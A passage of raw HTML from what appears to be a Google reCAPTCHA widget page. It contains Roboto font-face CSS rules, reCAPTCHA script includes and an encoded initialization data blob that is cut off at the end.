U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zuosxtyV5IcdpCZgtry3vA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zuosxtyV5IcdpCZgtry3vA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zuosxtyV5IcdpCZgtry3vA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406LmzDrCNfwrAHw7rCu8OyJRsNUsOVHwfDj2zCnSROFTsiwqRnworCuSzDvCDDt0ptwofCvlnDg2JxwpUVwpPCrBPDjMK0w5ATFEYiC8KCw5/CnsOYw7bDhsO6wo/Cpm8udMO6w6pEw7fDscK6CmFiwq3DgXQ9a8KQw6zCp8OIAcOVwrA9IcODEsKnWnlDw4Q2OMOsw5TDlSPCusOAfAATYB4hw6/Ckyt9wrLDvztGQ8K0wpxEVsOFw7rDsknDm8OkwpHDqlxoAjbDp8KHNUHDhUtJOTfDosOSwpPDj8ORwq3CuD3Cp8KaNhHCmMKRwooaw5TDqH5nw4gQAcKrXcKXwqzDrsKpQl1rw7jDmRYcVyxibcKUw4RTY8Olwq3CmVrDpAVsecO/MgfCscO/wr7DtsK/wpvDt1tUQxYyTQdTBsK2w7pzXHDDncK0HcKJbgDCkx7ChADCl8Oww7vCnjfDu8KRwq3CsMOuHMOJI8OkFl/Ct24ER8Kmw4DDqsKswoHDiMKOw69twq1Sw57DlcKxYcKuwo/Ck3fCpMKYd2rDt8OkwrIWEh7CrMKHLMOrD8Kqw5fCv8KvWD/Cv17Cn8Krw4krwp55w4t0ckU7LCpIwoTCnCLDtBtqcyRQw4QSRRAtLMOzJ3Ndw4I0HhoswrYhf8KfbsKKTQHDlm/DnsK3w73DuWLCv8OzMyoCA2nCscKTw67DosKtQ8OXL8O2w77Ct0vDn8KaHEXCm8KiH8O9wqjDpsONTDPCsDXDs1rDpsOCUcONeMOPVcOawrM1G8OOwpvCncO/[base64]/[base64]/CnCpfPsOFJMKjVGnDhQvDqCoaPMKawo/ClMKIw60VTcOMLcOjwr3CmsKQLmfDmsOJwqAFwpJNw6fCucO7VFPCv8KQP8OAw7rCssKrwoghwpAeWg7DsMKUR2bCsA3DsEYQVGpZUcOrw5vCjGFHCmXDo8O3LcKKFcOBOhMcbh0QIAHCqlrCl8KKw67CqMK5wo5Pw4fDtCDCoS7CkTvCocO9w5/CusOQwpQYwqwKOxBAaHp/w7nDmB/DrDfDlAjClsK1EBg/Qkphwq4AwqgLAsKdwoNbSGTCo8KUw6XClcK4TsO1Z8Kew5/ClMK8wpvDji7CnMOKw6bDosKGM14ewqjChMOYwo3DuSxAw5nDk8KBw67Dn303w4tNG8K6ZwrClMKPw6kKfcOJCHTDjChyDlN0TcKKw7pSFEnDv17CqxBYb3hMcxjDvsOwwpzCvXnCojYsSRIjwq4MUksFwpvCq8K5w7Ztw55Hw5jDrMKiwqUKw402wrHDjQ/[base64]/Cu8OoTcOow57CusOnwqhPV8Orw7TCm8KhdMK5bw3DpcO3worDvjzDjyTCrcKuwrrCsMOSWMOHwqPDncOSfFnCs0rCojPDvcKrwpBzw4XDvzE+w7BAwrpOO8KdwpfCtifDo8KSecKkKTJ+OMKPHhbCtsOfTjNDJcOCJcKlw5QbwrPCvxE/BMKGwpFpTRnCsMO8w63DhsKZw6cjw7LCph8UVcKBwo5lQwDCqcK3YsK6w6DDqcOnWcKUdsKRwrQXbzcvw4rDpCoFF8OTwrjDoXw/[base64]/woTCg8KWRFkyw7rDi8KewrDCjcODJsK6w47DpMOMw75dw6LCt8Ohw68MwqzCjcKrw6PDlBRvw7/CkjzDoMK2Hm3CnCHCmDDCoDFiC8KbAHnDmjhVw6tew6pswo3DhUQdwq5PwoPDvMKhw79zwp3Dm8K/OCdQDMKMT8OpM8KiwrvCs3jClynDhiE9w7PChhXDnwk9FMKTwrrCk8Kow67ChcO/wp/Cq8OhRMKewqzDl3zCtSjDvMO0cMKrEcKseg4vw5bDkmvDoMO4PcOPTMKjEQUrYsOQZMOLVDnDkUBxUcK1wqTDk8OZwqLCmWE4wr0Yw6IGw7pBwp/CiSTDkhlUw47DiT/CucKtZB58wp5aw7olw7Y/[base64]/DqMOpw4/[base64]/[base64]/CgcOZDiPDkcOnw5VYwqjChDNzw5lLwqkEw7hBw7vDnMO6csOXwrsSwrNdGcOlWsKBCxvDmEfCncOAVMKMLcKpw5Vcwq53K8OPwqQ/woRDwo8FBsKfwqzCvsOeBwgww5E2w7rCn8O/N8OWw7HCv8KlwrVlw7DDpsKWw6/DscOyMBQwwpFpw7oiDAsGw4xJOMO1EsOSwp9awr1KwqjCrMKgwqs4esKMwoLCnMKYIxXCrsKRER8Tw7xnAhzCi8OOA8KiwrXDhcO8wrnDsSoDwpjCpMKZwqZIw73DvgnDmMKbwr7Cg8OAw7QUAWLCm21yccK/QcKxdsOQY8OfaMOOw7RAJSDDvsKmUsOZRytsLcK0w6YSwr3CqsK/wr0iw7XDuMO+w63DtEd8axp1Vz5hBjLDhcOxw5XCtcK2SBdbJjXCpcK0BlJ/w45XbGJnw6YNFzF+McKGw77CjiIzd8K0ScOjYcKew7Z3w63DhTs+w5rCrMOaRsKRB8KZIsOmwo4iWD7CkUnDnsK4YsO5ECnDsXMiDglbwoh0wrbDr8K5w75YesORwrYhwoPCmwxpwpbDuiTDnMOIGQVNwpFJDARrw63ClHnDscK8IcK3eHEtdsO/wpfChgjCocKfX8OPwoDCqlHDvHxmN8KKDHPCjMKywqk+wq3DrEPDo31Qw7dxXTrDqsK6KsK5w7fDnipIaHp7Y8KYesKoMDPCqcOFE8Knw6Fte8KBwrR/ZcKjwoAiHm/DmsOlw5nCj8Ojw6Y8fSJLwpvDrAgpW1LCpCYqwrlewpLDgG5WwoMqHSdpwr0YwpXDgMO6w7/DkC9Owrp9EcKCw5kbAcKKwpjCh8KpI8KAw7ArSnsww7LDpMODKRPDncKCw51Nw7vDvmMWw6tlXMK6worCncKIPcK+OADCh09PFU/[base64]/DvsO7EsOVw6NdwpwmUsOwwqfDssKYZzrCpzB9w7jDsDnDr3YuwrJRw6PClFYDXCY7w7nDu0ZQwpDDtMK4w55IwpM9w4jCgcKYcjAjIhXDg318ZcOCKsOSaFbCnMOTaXhVw5fDlsOww43CvHLChsKBFARPwpd/woLDv3nDssOBwoDCkMOiwr7CvcKGwpdxNsKNKGA8wpExayd0wos+w63Du8OYw7FFMcKaSMOAHMKgG2bCoWnDq0Arw4DDr8KweA1hAX/DmyhjA3/[base64]/CiWMawo/[base64]/Cu8O3EgLCo3hXw4zCij7DlhHDj8OrUmHDoWzCg8OiTmw+wqU5woArZcOKPWhew6XCn1/CvcKYEX/CpU7CshR+w6rDrWDCgsKgwqfDpz8cTMOgbcO0w7lDb8Ovw7smXsOMwpnCgAQiXQ0yW1fDlyR1w5YBRllBKzNnw7YVwpvCtAZ3P8KdYQDDtTDCmgHDqMKUd8K4w6VeeR8KwqEMelIkF8OFVG4gwpnDqy5GwrFjU8KQCAAtKcOvw6TDisOowr7Dq8O/R8O+wpgkQ8K7w5fCpcOmwrrDkxo/BiXDvWcQwp/CnWXDmDExwrs9McO7wqbDvcOAw5TCrsOBCHzDmzExw6LCrcOcDcOvw6s9wqXDh2XDrRnDjRnCpkJBXMOwcQHDmQFEw7jDp04cwp5sw58wG0nDvMO6FsKBecKRT8ObTMOYbMO0cgV+AcKKdcOATnVOw5nCoiPChnPCoB3Cj0/Dkjw/wqUyAsKWE3dWwo/Cvht1LRnCnF0EwoDDrEfDtMKLw6HCvh8lw7HChBE9wo/Cg8OIwprDtMKGL2jDmsKKNCAJwqkmwrQDwobDjkzCvg/Du35We8Kpw4tJUcKHwq1qcXbDgcKIHB97bsKkwoPDpB/Clg0LTlskw4nCkMO8V8OcwpJCwpYFwqsrw4o/QMK+w6LCqMOVJAHCscOqwpvCg8K6NF3CuMORw7/DoE7DjGPDmsOzWyk+SMKIwpdJw5XDrwPCgcO4CMKIWR7CpVLCn8KlZcOaLUkOw4QgccOTw403CsO7JRkgwobDjsOqwrpBwpsbanrDhXYjwqTDiMKYwq/DocKYwqhcGybCt8KjLFYlwpDDgMK+KQkQJcOKwq3DnTbClsOVB0ggwrzDocK/I8OxEFXCnsKNwrzDh8Kzw5fCuHhTw6YlbRR5wp9oZEo0G2LDi8OzeWDCr0rCp0LDjsOEWX/Cm8KlKzHCm3LCo3RYJMOvwrDCu3XDnlcxAFjDv17DpsKZw6M3AnsxbMOMe8KwwozCtsO6NALDnUbCh8OsMsKDwrHDkcKZdlvDl2TDoQZzwqHDtsOXGsOye2pmZmvCksKjOsOaOMKYC1TCjsKXLsKAGz/DqwPDqsOiHsK2wrd1wozCjsOyw6nDohQ1MWjDk3o2wrLCssKNYcK/[base64]/[base64]/[base64]/w5bCrcO+ZCLCtsKTwrk4D3/Do8OLw7F4woxwGcOkAcK0MjDCk19MM8KAwq/[base64]/Ci3jDojPCvMKxwrDDkQZydsOoDsOgHcK5w5RJwpbCo0HCvsOVw78OWMK2PMOZMMKbB8K9wrl+wr5aw6Ioe8OhwovDs8Krw69cwpHDvcKjw4dSwqodwqE/w5/DiUZEw6Ivw6LDiMK/wqvCuHTChXzCvhTDuzTCr8OSwpvDpsOWwo8bZ3MxE38zbjDCjlvDhsOWw4nCqMKfWcKnwq5cM2TDjUASYXjDoFBqFcOdCcK0MgHCjXrDr1XDgF/DrSLCjcKNIlN3wqvDjsOyGGDCq8KLMcOTwo5awqnDlcOCwojCtMOQw5zDjcO7F8KTC0bDs8KZE0ASw7vDsR/CiMKkKsKjwqRGw5PCqMO5w7gfwqTCiW8OZsOHw5gZIF4+SHouUVYcfcOQw515Sx7Dsh/CsxIdB07CssOHw6wWZHc1wo0pAGFkMAdfw759w5omwo8AwqfCmTTDhEPClxnCo3nDlGJ+Dh0mYnTCnjhmAMOQwrLDqnzCqcKOXMOMaMOzw6jDrsKYNsKsw6xEwqbDrzTCvcOEY2IDCidmwr86HF4tw5sEwotGAsKHC8OSwq4jCEPCiR7Cr2bCtsOfw44OewhDwp/Dq8KYB8O/JsKRwq3Cl8KVVghrKSvCj1/CicKmYsOoZcOyAQ7CosO4QsOpVsOaVMODw4bCkBXDh2NQTcOGwqbDkRHCrA9NwprCpsOgwrHCvsKqBgfCu8KYwqN9w6/CmcKVwofDhW/DrcOEwpDDjADDtsKtw7HDki/DjMKZTjvCksK4wrfDpEPDsAPDmCwNw4smCMOyScKwwozCigPDkMOhw4lJbcKSwpDCnMK+bUYewqrDlHnCtsKLwqpZwooAIsOfDcO/GcOrMXgDwpIhV8KDwo3CvjPCrENUw4DCqMK5OMKvw6cyGcOsfjAQw6BAwp04eMOcGMKyYcOfVmBnwrLCvMOGFHU4THtvGG58ajbDhGJcPcOcVcOFwqjDvcKBRxlsWsOQCiw4bMKew6TDtz8Qwo5OYQ/CvVRVbXHDnsOcw4zDo8KrXy7CqVxnFz/[base64]/DnR5Jw7VSwpPDoWIswpzDrsKjw6zDrAlvAC9cIsOuT8KdEMO8FMKJdyoQwrlmw55gwq5rIQzDnRUlM8K8OMKdw4pvwpDDtsK2Ok/CukERw44XwoDCg2NRwoJBwrYaMEzDnVh8Bl1cw4/[base64]/RS/DlMOjAcO1wprDu0fDkcKjwq1fw7PCtFHDvHbCtMOrQsO2w4ssWsOLw5HDjcOOwpF0woDDnELCuShUTB0TG3ITecOrfXzCizjDlMOlwo7DusOHw6QFw5XCtgRKwqFfwrjDncK7cRQkKcKeesODccOAwr7DjcOgwr/ClmXDqg57H8OSDcK5TcKuHMOxw4fDqC45wp7CtkpiwqINw6s1w7/DnsKNwr/Dh3LCr0jDnsOmbTDDizjDhMONKF57w61lw7/DtsOSw4ZQDzjCssOOFmZRKGs7AsOKwq5zwoxiCxByw7Vywo3Cr8Otw7XDg8OAwpdMdMKZw4Zxw77DvMO4w45wW8OTbDzDisKMwqtWJMKDw4TCjsOHVcK3w7Bww7pxwqtqwr7DicKtwr89w7PCqHjDtmx5w6rDqGHCjRhteDbCoHPDqcOJw4rDs1/CksK0w4PCh3XDgsK2a8OfwozCmcOHPExrwonDuMOOfGvDg2dTw7jDuA1awp8MKlTDqxh4w681FgbDogTDpnXDsW5tIXoBGcOnw7ZxA8KMGz/DncOIw5fDhcO7X8K2ScOdwqPDgxLDgsOBWE8Dw77CrAHDm8KbT8OhG8OKw7fDm8KEG8KPw4bCk8O8acKXw6fCqsKywqfCvMO3RitQw43CmRfDtcKlwpxFasK3w5ZzfcOwXsKDHyrCl8K2EMOrUsOqwpASYMOWwpnDgkl7wpILUwA/[base64]/CssOlEyzClMKOKcK/w67Dpj9JKGAXwpgbGsOhwqrCtW5sNsK9KwzDuMOHw75Awqwkd8OBIQ3CpB7Dk3Bxw6gtw6rDgsKew6HDgWc4OF8tA8OQBsOyBcOaw6rDgwdFwq/Cn8KucDU+JMOfQcOfwpDDhsO2L0fDqMKZw4EOw5wFbR3DgMKSSDrCpm9uw4DCpcKucsKswovCnFgFw4fDj8KWH8OYLMOIwq53K2fClhQ0bnZjwp3CsjEGEMKcw4bChCXCk8OfwqgaAl7Ch2/CnMOJwrZbJGFcwpgWdGLCmTHCscOHY3gVw47DiksGNFlbRwYtGCHDoxg+w5Rqw5AeJMKmwoxeSsOpZMK5wrJZw5gIbStrwr/DqE5OwpYqIcKewoYZwoPDuwvCpSwKf8Oow6VNwqZtc8K5wrjDpQ3Dtw3DpcKXw6/Dq2NyQjAcwpnDgjEOw5/CjzzCv1PCrG0tw7hTecKQw7QXwoR8w5J+A8Ojw6/[base64]/ClcKPMgPCsVJ6UcOiIcOpKDTDkiQBGsOhI0nCu0HDvkEnwrNkeQrCtSN9wqkWRCHCq2TDgMK4dz7Crn/Dh2jDisOjMk0PCWICwqtQwqs2wrB6Njtcw6nCn8Otw4HDh25KwpYtwrPDr8Ozw6oiw57DlcOMXHgBwoVRZB10wpLCoEJMScO6wo7CgFxUY1TDvmxFwoLCqlI5wqnCvMK2QgRfdSjDkhXCkRo5aRFowoN4wowGTcOnw7DCosOwQEU/[base64]/wrBbw6pfKE0swrTDg8Oxw7ABH2glH2LCucKECsOoW8Otw7B6ayQAwpM/w7XCkUVwwrTDrcK5CsOdAcKVNsK+YV3Cl0RPQX7DjMOywr1SMMOKw4LDj8KPRV3Clh7DicOoE8KNw54JwoPCgsOjwofDuMK/cMODw4/CnWwcdsO/wrHCk8OKGF/DjVcLNsOoAGZBw6DDjcKfXX3Dn3cmUMOgw71PYFhDKxnDn8KUwrJAEcOddCDCuHvDuMOOw4h9wpdzwoHCuk/CtlYrwrrDqcK4wppiJMK0f8OTRCbChMKTE343wptWfU88Sm3Dm8K7wqohMGpGOcKGwoDConTCjcKvw41/[base64]/DncOKMMOlwoDCkVvClj7DiU/DgEBkwrQTUcO/[base64]/[base64]/Cn0Jcw6/CpsO6blPCncOIw5vDuSx3EmUyw4lKM1jCnndqwonDl8KzwpPDlD/CgsO8QD7CuGvCgnRNFgk/w60Ad8OiKcKHw4rDmhfDhkjDk1pcKngewr07DcKzwqFiw7k9HkBCKsObcFbCu8OtA2wGwofDvFnCvmvDrTfCj0hTGGMlw5FOw6bCglzCnWbDuMOJwrcLw5fCq3kuUiRZwoLDp18QDnxEACHDlsOhw7YIw7YVw6oSdsKrBcK/w4wpwpUqa1PDnsOaw4kYw5HCtDIpwp0NYsKUw7HDk8KHTcKjKR/Di8OWw5fDvHs4DmAvwr1+JMONBsOCeDLCncOUwrbDjcO8BcO/FnQOIGQCwqLCjiUkw6HDonLCn1M/[base64]/wrHDvcObf3MKwoLCmsK/FA/DoitaYijChnk/VsKcIDjCrygEalHCu8KaVAPCvmoDwpFKR8OQfcK5wo7Dt8KJwpEowoDChQHDosKlw4rCjiUyw4jCnsObwp8bwrcmFsOyw4kpOcO1cGA/wovCkcK6w5JpwoI2wr7CiMKJHMO4CMK0R8KsW8OGwoQpFj/ClnXDp8Ojw6E8U8OZIsK2ByvCusKWwrYQworCuAnDvH3DkMOGw7l/w5UiYsK6wpvDlsORIcKmb8O3wrfCj1MIw5oPfRFNwrgbwpMAwrkdTjlNwrbDgXcLZMKpw55aw7vDnxzDrTJCXUbDq2bCvMOUwrhPwqvCnyvDv8OmwqHCnMO1XC5Uwo/DtMOaf8O+w5TDuSDChXPCscK2w7XDssKfGGrDr2/Ct3jDqMKCHsOxUkR6e3tTwqfChgtNw47DlMOJb8ONw4HDvFREw7cKe8KTwqVdN2kQXDTCh0zDhktTeMK+w6M+CcKpwqV1WXvClUszwpPDgcKAJ8KvbcK7E8OuwrDCp8Krw4Rkwr5GPsOTekHCmBBiw4TCvhTDpDJVw7IbEMKuwopiwq3CoMO/[base64]/w5IyO8OgCcOZTsOzwohEw4fDmAkcwpLDn8KJZEfCrcKlw7p2w73CtcKVJ8KXRVHCnXrDmnvCnjjDqgLDuC1DwpJvw57DnsO9w4t9wrMfMcKbOWpwwrDCn8O0wqPCo3VPw45Cw6DCisK9wp5oS1XDr8KIX8ORwoIRw7jCtMK3H8K+MnV/w54TIA4Ew4TDuhXDhxrCl8KWw4kQNGXDhsKDNcKiwpMoOmDDlcKeMsKrw7/CgsOzUMKpJDwQbcO4LWIcwpfDu8KFCMOpw7guOcK0GBAEREEJwp1AeMKZw6DCkHLDmyHDpVwnwoHCu8Opw43DvsO6XsK1fD46wpkpw4wQZMKNw4o4LTVawq5tf11AAMKTw5/DrMOnb8O/w5bDnA7CgkXCpQrCq2ZFbMK7woIjwrBMwqchwqJPw7rCjh7DjQFoMQcSfzrDoMKQWsO2fQDCvsKhw6wxfg87VcOOw4oCUnItwrxzM8K5wq1EDDfDvDTCqMKfw7gRacKvLsKXwqzCpcKCwrw/OsKASMOfQMKZw74DUsOYRjQoK8OrOTjDusK7w45zAMK4JCLCgsOSwrbCssKLw6Z+XkQlEjAkw5zCn3k7wqkUSibCoTzDnMKKb8O7w7bDsllcWFbDnXbDtEDCssORNMK7w6vDrTXCiS7DssO9NUN+SMOqPcKfRGs/AQZqw7XCgnUUwonCvsKxwqtLw6HDocOVwqkcTFhBMcOLwqvCsgtdIcKiXhQ+fx1Hw6FRJMK3woLCqQVkDxx0EMOhwqQIwpkcwo7CvcO+w78DasO+b8OHKyjDrcOLwoBcW8K9DEJISMORAn/DqSg/w6QKH8OTO8OnwoxyXStXdMKHBQLDsjBiewTDjFrClRIpS8O/w5nCssKSJiZJw5Qiwrt0wrJMZghKw7A0woHDowfChMOxYGgYIsKRInwTwqYZUUclNhYXRD8lKcOka8Oia8KJHz3DqVDCsHZFwqsGdT01wrnDl8Klw5bDncKRRmzDjDdpwp1aw5xsfcKKD1/DmBQLR8OzG8KVw63CocKeRFASD8KZamtGw7/CiF4ZGW54WW51PlJrbMOicsKEwoNSbsOvDcOZOcK+P8O7HcOtJsK7KMOzwr4MwoU1Y8OYw6caYSMcFFxBIMKfaGxsJw00wrHDucOAwpJ+w6BKwpQowop6OA8hcXXDksKCw64nZ3/DnMOmUMKFw6HDh8KrGsK/WSjDo0nCrz0Uwq7CncO6VynCk8O7f8K9woFsw4DDlT0awp1TKn8gwqXDqjLDscOITMOTw7HDhsKSwpHCkDbCmsKGWsKswqRowrDDi8KXworCp8KtaMO8Q0xbdMKdKgXDqRDDn8KFPcObwo/DlsOuGR0wwrvChcOgwoI7w5PCpDLDlMOzw6jDkMOEw53Cp8Ovwp4FGjpPBQHDt2d5w48GwqtxCHZfOVHDvMObw7HCuH7CkMOTMBTCgAPCosKlNMKxDGzClMOmDsKFwrpZIkQiO8K8wrJSwqfCqjlWwrfCrs